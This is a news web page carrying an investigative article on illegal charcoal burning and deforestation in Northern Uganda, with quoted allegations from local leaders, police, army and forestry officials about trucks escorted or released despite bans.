<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="461" data-id="3190" src="https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-1024x461.jpg" alt="" class="wp-image-3190" srcset="https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-1024x461.jpg 1024w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-300x135.jpg 300w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-768x346.jpg 768w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-1536x691.jpg 1536w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-2048x922.jpg 2048w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-696x313.jpg 696w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-1068x481.jpg 1068w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-933x420.jpg 933w, https://crossbordernet.org/wp-content/uploads/2023/02/Lorry-full-with-charcoal-1920x864.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> <p class="MsoNormal" style="margin-bottom:0in;margin-bottom:.0001pt;line-height:
normal"><b><i><span style="font-size:12.0pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;
mso-fareast-font-family:&quot;Times New Roman&quot;">Photo of loaded charcoal trucks….(Photo by Okello Jesus Ojara)</span></i></b><span style="font-size:
12.0pt;font-family:&quot;Times New Roman&quot;,&quot;serif&quot;;mso-fareast-font-family:&quot;Times New Roman&quot;"></span></p></figcaption></figure>
</figure>



<p>Ojok Kite Okidi, Chairman LC III, Lira Kato Sub County in Agago district disclosed that the sub county has experienced a constant and uncontrollable illegal charcoal business within the past recent years.</p>



<p>He added that the Sub County authorities have tried their level best in order to end these illegal commercial charcoal business but their efforts have been rendered futile because the district officials do give directives to released impounded charcoal trucks without giving a clear directive and paying the relevant fines to the sub county.</p>



<p>&nbsp;“We have tried to end this business, but our problem is the higher leaders, and police who are escorting these vehicles and doing nothing to enforce laws and regulations,” added Kite.</p>



<p>&nbsp;He further noted that though the illegal commercial charcoal dealers are to blame for the unfavorable weather conditions being experienced within the Sub County and district but also the local communities who are constantly cutting down trees for both domestic and commercial uses.</p>



<p>“We should we blame if not them?, we never had this kind of weather pattern before but when this illicit charcoal business started, everything immediately changed and you cannot move less than 100 meters and you will find not less than 20 sacks of charcoal in every household within the sub county,” Okidi says.</p>



<p>Leonard Opio Ojok, the Agago District LC V chairman notes that the charcoal business situation within the district has been worse in the past five years but their efforts as the district officials have been made futile by the police and soldiers who are now at the frontline in escorting these charcoal trucks.&nbsp;</p>



<p>“When we impound these charcoal trucks and take them to the police stations, the police release these trucks under no circumstances and make these illegal dealers continue with their businesses within the district,” disclosed Ojok.</p>



<p>He further notes that the police when asked under what circumstances these vehicles have disappeared from the station, they claimed that these truck owners have the necessary documents.&nbsp;</p>



<p>“The police will say, they have forwarded the cases to the court but they were released from there and they have no clue how these trucks disappeared from the station,” he added.&nbsp;</p>



<p>He however noted that in 2021, the district scrapped off the payment of charcoal revenue at both sub county and district making the commercial trade in charcoal became illegal though at that time each commercial charcoal dealer was paying shillings 500,000 at the Sub County and another shillings 500,000 at the district and later issued a permit for transporting charcoal.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" data-id="3191" src="https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-1024x768.jpg" alt="" class="wp-image-3191" srcset="https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-1024x768.jpg 1024w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-300x225.jpg 300w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-768x576.jpg 768w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-1536x1152.jpg 1536w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-2048x1536.jpg 2048w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-80x60.jpg 80w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-265x198.jpg 265w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-696x522.jpg 696w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-1068x801.jpg 1068w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-560x420.jpg 560w, https://crossbordernet.org/wp-content/uploads/2023/02/Piles-of-trees-ready-for-burning-1920x1440.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Heaps of piled trees ready for burning, Picture by Okello Jesus.</figcaption></figure>
</figure>



<p>From 1986 to 2006, the Lord’s Resistance Army, a rebel group based in Northern Uganda, waged a civil war against the government, ruining the local population’s livelihoods.</p>



<p>When peace returned to the region, the Acholi gradually returned to their lands from the internally displaced people’s camps. But due to the widespread poverty due to the conflict, hundreds of unemployed youth, corrupt local leaders, and government officials have taken advantage of the calm to transact in the illicit forest products, said Rwot Ongom Kasimiro of Otong Chiefdom.</p>



<p>In Paibona Sub County in Gulu District the local communities have blamed political leaders for promoting massive tree cutting for commercial charcoal production.&nbsp;</p>



<p>In an assessment by the district authorities to map deforestation in the area, heaps of cut trees being burnt for charcoal were found but not dealers found on site.</p>



<p>But in the villages of Akor and Ayweri, there were chunks of deforested land and there are 193 registered commercial charcoal dealers with the said fake licenses.</p>



<p>Mr. Jackson Ayoli, Chairman LC III Paibona Sub County noted that leaders cannot fight commercial charcoal burning because it is a major source of revenue and there are big shots in government involved in the business.</p>



<p>He however noted that the Sub County collected Shs3 million in the financial year 2021/2022 from taxing charcoal and other forest products while from September to November 2022 quarter, the sub county collected Shs3.1 million from forest related products.&nbsp;</p>



<p>“Forest products are one of the major sources of local revenue in this sub county and without it, paying the allowances of the sub county councilors and other staff would be a huge problem,” added Mr. Ayoli.</p>



<p>Rwot David Onen Acana II, the Acholi Paramount Chief, urged his people to preserve trees for future generations.</p>



<p>“We must rally our people at all levels to guard the environment, especially the indigenous herbal tree species like Warbugia Ugandensis and Shea Nut trees among others. My people must resist the temptations for quick money, which in the long run will be catastrophic to life and environment,” he told Speak FM a local radio station in Gulu city.</p>



<p>In line with Section 29 (1 &amp; 3) of the National Forestry and Tree Panting Act 2003, the Ugandan government through the line Ministry of Water and Environment, suspended the cutting, transportation, and sale of products of Shea nut trees in 2018. However, illicit trade in tree products continues to flourish.&nbsp;</p>



<p>“Excessive cutting of Shea nut trees and other indigenous trees for charcoal and firewood has led to the low- density distribution of the Shea nut trees and Warbugia Ugandensis compared to other indigenous tree species in the area,” said a 2016 study by Uganda’s National Environment Management Authority.</p>



<p>“Why must I die of starvation with my six children, yet I have the free trees growing up in my land, and I can cut them to earn me some money to make ends meet?” Hellen Lagum, a 58-year-old widow from Lajalula village, Lakang Sub County, Amuru district told this publication.</p>



<p>Within Northern Uganda, a sack of charcoal sells for Ush. 35,000 ($10), however, the same sack goes for Ush. 100,000 ($28) in Kampala and Busia Town, at the Uganda-Kenya border.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="461" data-id="3192" src="https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-1024x461.jpg" alt="" class="wp-image-3192" srcset="https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-1024x461.jpg 1024w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-300x135.jpg 300w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-768x346.jpg 768w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-1536x691.jpg 1536w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-2048x922.jpg 2048w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-696x313.jpg 696w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-1068x481.jpg 1068w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-933x420.jpg 933w, https://crossbordernet.org/wp-content/uploads/2023/02/IMG_20230118_121509-1920x864.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><strong><em>A bunch</em></strong> <strong><em>of  sacks of charcoals packed&#8230;.. (Photo by Okello Jesus Ojara)</em></strong></figcaption></figure>
</figure>



<p>Michael Tebere, the senior governance technical advisor with the Uganda Governance, Accountability, Participation, and Performance Program, said the government must enforce the ban on charcoal burning in all districts and charcoal burning should be restricted to wood cleared for farmland.&nbsp;</p>



<p>According to Global Forest Watch, Gulu district lost 98 hectares of forest cover to illegal logging and charcoal burning in 2021, an equivalent of 440,000 tonnes of carbon dioxide emissions.</p>



<p>It is also estimated that between 2001 and 2021, Gulu district lost 38,700 hectares of tree cover.</p>



<p>David Ongom Mudong Aswa River Region Police Spokesperson disclosed that roles and obligations of the environmental police are well stipulated in the police code of conducts and any officer who behaves contrary to the professional code of conduct should be reported to their superior for investigations and further actions.</p>



<p>“We don’t want these verbal allegations, report the said police officers to the region so that they are investigated,” Mudong noted.&nbsp;</p>



<p>He further noted that people should stop verbal allegations but put everything in black and white whenever they see a police officer escorting or aiding illegal charcoal business or any truck carrying charcoal.</p>



<p>&nbsp;Brig. General Bonny Bamwiseki, the commander of the UPDF 4th Division refuted the allegations that there are UPDF soldiers escorting these charcoal trucks and appealed to the local community members to be vigilant and report any soldier allegedly involved in the business.</p>



<p>&nbsp;“Our work as UPDF is to protect the people and even the environment, so shout to the division commander when you see any soldier escorting charcoal trucks or arrest and tie him then call me,” Bonny said.&nbsp;</p>



<p>He however noted that the army are not involve in these illegal commercial charcoal business and it is way back in the 1986 when he was posted as 4th Division Commander and have been seeing these charcoal trucks leaving Northern Uganda to Central and Western Part of the country and wonder how these impounded trucks leave the National Forestry Authority in Gulu sector.</p>



<p>“I wonder how these impounded trucks leave the NFA in Gulu and they allegedly pay Ugx. 1 million shillings to the NFA officials for the trucks to be released.” Added Bonny.</p>



<p>Joseph Otim, the NFA Gulu Sector’s manager confirmed that it is true that the impounded charcoal trucks leave the NFA compound to their respective destinations because of many factors.</p>



<p>&nbsp;“We are mandated by law to impound all illegal persons dealing in forest products but in case these impounded trucks produce the required documents like trading licenses, permit and other certificates and sometimes pay the required fines which goes directly into the government consolidated accounts then they are allowed to go.” Noted Otim.</p>



<p> “But here in Northern Uganda, I am not sure whether there is any person who has been authorized to deal in forest products, even in my sector areas, I have no one hence these charcoal trucks are all illegal,” discloses Otim.</p>



<p><strong><em>The situation is worrisome: according to the National Forestry Authority (NFA), the forest cover made up 24% of Ugandan territories. Since then, forest cover has fallen to 12.4%.</em></strong></p>



<p><strong>Regulatory gaps and cost</strong></p>



<p>Charcoal was never an export in Uganda until the country amended the external Trade Act, a 1953 law that made provision for regulation.</p>



<p>An official from Uganda’s National Environment Management Authority (NEMA) who wished to remain anonymous stated the original External Trade Act banned charcoal exports because the product is exhaustible and its exploitation unsustainable.</p>



<p>The official stressed that, despite technical efforts to help regulate the sector, poor political will has frustrated the ultimate goal.</p>



<p>“Uganda does not have enough laws and deterrent efforts measures to compete with Kenya, where the protection, management, and preservation of nature is strict and cohesive,” said the government official.</p>



<p>Trucks caught and impounded for carrying illicit forest products have always exploited the weak regulation to maneuver their way out.</p>



<p>In March 2021, the late Major General Paul Lokech, the Deputy Inspector General of Police, directed that government officials or security officers caught in illegal logging and charcoal business be arrested.</p>



<p><strong><em>&nbsp; 94 percent of the national households use either firewood or charcoal for cooking.</em></strong></p>



<p><strong><em>Uganda Bureau of Statistics December 2019</em></strong></p>



<p><strong>Threats to Uganda’s forest</strong></p>



<p>In an interview, Hon. Beatrice Atim Anywar, Minister of State for Environment holding the Portfolio of Minister for Water and Environment disclosed that the ministry has established that the charcoal and timber dealers target areas that relatively forested, buy harvesting rights from land owners at a small fee, and harvest all trees in sight including uprooting tree stamps which are later converted into timber and charcoal respectively and further expressed concern about the demand for charcoal by Kenyans increasingly erasing trees in Uganda especially Northern Uganda.</p>



<p>“We have tried to regulate the illegal commercial charcoal businesses in Northern Uganda as a ministry, but the local communities illegally sell or hire their land to these illegal commercial charcoal dealers,” added Anywar.&nbsp;</p>



<p>She noted that in their effort to stop the business, in 2018, the government under Section 29 (1&amp;2) of the National Forestry and Tree Planting Act, 2003, suspended the cutting, transportation and sale of products of Shea nut trees following its rapid destruction.</p>



<p><strong><em>This story was produced with support from Center for Investigative Journalism through the African Institute for Investigative Journalism under the Open Climate Fellowship 2022.</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_2_6971f1704c96e" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcrossbordernet.org%2Fhidden-death-trap-of-northern-ugandas-future-generations%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EHidden+Death+Trap+of+Northern+Uganda%E2%80%99s+Future+Generations%C2%A0%3C%2Fstrong%3E&url=https%3A%2F%2Fcrossbordernet.org%2Fhidden-death-trap-of-northern-ugandas-future-generations%2F&via=Cross+Border+Network">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/&amp;media=https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-scaled.jpg&description=%3Cstrong%3EHidden+Death+Trap+of+Northern+Uganda%E2%80%99s+Future+Generations%C2%A0%3C%2Fstrong%3E">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=<strong>Hidden Death Trap of Northern Uganda&#8217;s Future Generations </strong> %0A%0A https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_6971f1704c96e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://crossbordernet.org/author/editorialdesk/">editorialdesk</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="editorialdesk"></span><meta itemprop="datePublished" content="2023-02-09T14:40:20+00:00"><meta itemprop="dateModified" content="2023-02-09T14:40:22+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://crossbordernet.org/hidden-death-trap-of-northern-ugandas-future-generations/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://training.dw.com/cbn//wp-content/uploads/2017/12/CBN_LOGO_fair-copy-2-300x172.png"></span><meta itemprop="name" content="Cross Border Network"></span><meta itemprop="headline " content="&lt;strong&gt;Hidden Death Trap of Northern Uganda&#039;s Future Generations &lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://crossbordernet.org/wp-content/uploads/2023/02/depleted-forest-cover-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1920"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6971f1704cba4_rand td_with_ajax_pagination td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_3_6971f1704cba4" ><script>var block_td_uid_3_6971f1704cba4 = new tdBlock();
block_td_uid_3_6971f1704cba4.id = "td_uid_3_6971f1704cba4";
block_td_uid_3_6971f1704cba4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6971f1704cba4_rand","td_column_number":3,"live_filter_cur_post_id":3188,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971f1704cba4_rand","tdc_css_class_style":"td_uid_3_6971f1704cba4_rand_style"}';
block_td_uid_3_6971f1704cba4.td_column_number = "3";
block_td_uid_3_6971f1704cba4.block_type = "td_block_related_posts";
block_td_uid_3_6971f1704cba4.post_count = "3";
block_td_uid_3_6971f1704cba4.found_posts = "157";
block_td_uid_3_6971f1704cba4.header_color = "";
block_td_uid_3_6971f1704cba4.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971f1704cba4.max_num_pages = "53";
tdBlocksArray.push(block_td_uid_3_6971f1704cba4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6971f1704d9ed" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6971f1704cba4" href="#">RELATED ARTICLES</a><a id="td_uid_5_6971f1704d9ef" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6971f1704cba4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_6971f1704cba4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://crossbordernet.org/sspdf-regains-katiba-amid-deadly-clashes-across-south-sudan/" rel="bookmark" class="td-image-wrap" title="SSPDF Regains Katiba Amid Deadly Clashes Across South Sudan"><img width="218" height="150" class="entry-thumb" src="https://crossbordernet.org/wp-content/uploads/2025/10/FB_IMG_1759938559535-218x150.jpg" srcset="https://crossbordernet.org/wp-content/uploads/2025/10/FB_IMG_1759938559535-218x150.jpg 218w, https://crossbordernet.org/wp-content/uploads/2025/10/FB_IMG_1759938559535-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SSPDF Regains Katiba Amid Deadly Clashes Across South Sudan"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/sspdf-regains-katiba-amid-deadly-clashes-across-south-sudan/" rel="bookmark" title="SSPDF Regains Katiba Amid Deadly Clashes Across South Sudan">SSPDF Regains Katiba Amid Deadly Clashes Across South Sudan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://crossbordernet.org/defendants-question-competence-of-court-in-dr-rieks-court-trial/" rel="bookmark" class="td-image-wrap" title="Defendants question competence of court in Dr. Riek’s court trial"><img width="218" height="150" class="entry-thumb" src="https://crossbordernet.org/wp-content/uploads/2025/09/Screenshot_20250922-124530_Gallery-218x150.jpg" srcset="https://crossbordernet.org/wp-content/uploads/2025/09/Screenshot_20250922-124530_Gallery-218x150.jpg 218w, https://crossbordernet.org/wp-content/uploads/2025/09/Screenshot_20250922-124530_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Defendants question competence of court in Dr. Riek’s court trial"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/defendants-question-competence-of-court-in-dr-rieks-court-trial/" rel="bookmark" title="Defendants question competence of court in Dr. Riek’s court trial">Defendants question competence of court in Dr. Riek’s court trial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://crossbordernet.org/no-free-education-without-pay-books-head-teachers-warn/" rel="bookmark" class="td-image-wrap" title="No Free Education Without Pay, Books; Head Teachers Warn"><img width="218" height="150" class="entry-thumb" src="https://crossbordernet.org/wp-content/uploads/2019/08/IMG_20190823_100624-218x150.jpg" srcset="https://crossbordernet.org/wp-content/uploads/2019/08/IMG_20190823_100624-218x150.jpg 218w, https://crossbordernet.org/wp-content/uploads/2019/08/IMG_20190823_100624-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Free Education Without Pay, Books; Head Teachers Warn"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/no-free-education-without-pay-books-head-teachers-warn/" rel="bookmark" title="No Free Education Without Pay, Books; Head Teachers Warn">No Free Education Without Pay, Books; Head Teachers Warn</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971f1704cba4" data-td_block_id="td_uid_3_6971f1704cba4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971f1704cba4" data-td_block_id="td_uid_3_6971f1704cba4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_13 widget widget_search"><form method="get" class="td-search-form-widget" action="https://crossbordernet.org/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_6971f1704e5f2_rand td-pb-border-top td_block_template_13 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_6_6971f1704e5f2" ><script>var block_td_uid_6_6971f1704e5f2 = new tdBlock();
block_td_uid_6_6971f1704e5f2.id = "td_uid_6_6971f1704e5f2";
block_td_uid_6_6971f1704e5f2.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget td_uid_6_6971f1704e5f2_rand","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_reset":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_reset":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_reset":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6971f1704e5f2_rand","tdc_css_class_style":"td_uid_6_6971f1704e5f2_rand_style"}';
block_td_uid_6_6971f1704e5f2.td_column_number = "1";
block_td_uid_6_6971f1704e5f2.block_type = "td_block_9";
block_td_uid_6_6971f1704e5f2.post_count = "5";
block_td_uid_6_6971f1704e5f2.found_posts = "416";
block_td_uid_6_6971f1704e5f2.header_color = "";
block_td_uid_6_6971f1704e5f2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6971f1704e5f2.max_num_pages = "84";
tdBlocksArray.push(block_td_uid_6_6971f1704e5f2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Recent Posts</span><div class="td-block-subtitle"></div></h4></div><div id=td_uid_6_6971f1704e5f2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/expert-point-of-view-refugee-rights-and-obligations/" rel="bookmark" title="Expert point of view: Refugee rights and obligations">Expert point of view: Refugee rights and obligations</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T16:21:31+00:00" >February 20, 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/coronavirus-vs-worship-another-six-to-face-charges-over-defying-presidential-order-south-sudanese-citizens-involved/" rel="bookmark" title="Coronavirus and worship: Another six to face charges over defying presidential order. South Sudanese citizens involved">Coronavirus and worship: Another six to face charges over defying presidential order. South Sudanese...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-25T23:14:25+00:00" >July 25, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/west-nile-journalists-and-human-rights-defenders-condemn-cyber-attacks-and-internet-abuse-by-state-and-non-state-actors/" rel="bookmark" title="West Nile Journalists and Human Rights Defenders Condemn Cyber-attacks and internet abuse by state and non-state actors,">West Nile Journalists and Human Rights Defenders Condemn Cyber-attacks and internet abuse by state...</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-14T19:04:16+00:00" >August 14, 2022</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/promoting-innovative-energy-solution-palabek-refugee-and-host-community-receive-tree-seedlings/" rel="bookmark" title="Promoting innovative energy solution: Palabek Refugee and host community receive tree seedlings">Promoting innovative energy solution: Palabek Refugee and host community receive tree seedlings</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-28T22:29:34+00:00" >September 28, 2020</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://crossbordernet.org/south-sudans-oil-fields-emit-black-plumes-2/" rel="bookmark" title="South Sudan’s oil fields emit black plumes">South Sudan’s oil fields emit black plumes</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-23T02:26:40+00:00" >December 23, 2019</time></span>                                    </div>
            </div>

            
        </div>

        
